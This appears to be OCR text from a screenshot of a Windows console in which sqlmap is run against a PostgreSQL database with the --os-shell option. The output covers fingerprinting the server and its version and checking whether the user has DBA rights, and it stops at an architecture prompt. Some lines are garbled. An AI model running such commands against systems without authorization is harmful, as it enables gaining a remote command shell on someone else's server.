 D:\hack\sqlmap-master>python sqlmap.py -d "postgresql://postgres: /postgres" --os-shell
H
{1.3.1.50#dev}
V... http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:09:18 /2021-09-10/
[17:09:19] [INFO] connection to postgresql server established
[17:09:19] [INFO] testing PostgreSQL
[17:09:19] [INFO] resumed: [[u'1']]...
[17:09:19] [INFO] confirming PostgreSQL
[17:09:19] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[17:09:19] [INFO] fingerprinting the back-end DBMS operating system
[17:09:19] [INFO] the back-end DBMS operating system is Windows
[17:09:19] [INFO] testing if current user is DBApfilehex"
[17:09:19] [INFO] resumed: [[u'1']]...
[17:09:19] [INFO] detecting back-end DBMS version from its banner
[17:09:19] [INFO] resumed: [[u'9.1.24']]...
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
>
NEO攻防队